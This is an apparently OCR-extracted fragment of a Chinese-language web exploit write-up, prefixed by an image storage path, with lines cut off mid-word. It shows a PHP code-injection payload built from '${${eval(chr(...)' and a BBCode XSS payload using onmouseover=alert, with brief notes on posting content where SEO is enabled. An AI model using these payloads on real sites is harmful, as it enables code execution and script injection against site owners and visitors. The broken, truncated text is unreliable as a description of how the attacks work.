
这主要看管理员开启了哪个位置的
理员开了哪的seo就到处都发一下
利用方式也并非非得发blog，也
片，详细的利用我是比如随便发
${${eval(chr(112).chr(104).chr(112)
然后给他加上任意超链接，发布即可php
it :)
17，[email]2” onmouseover=”alert(2
Xss漏洞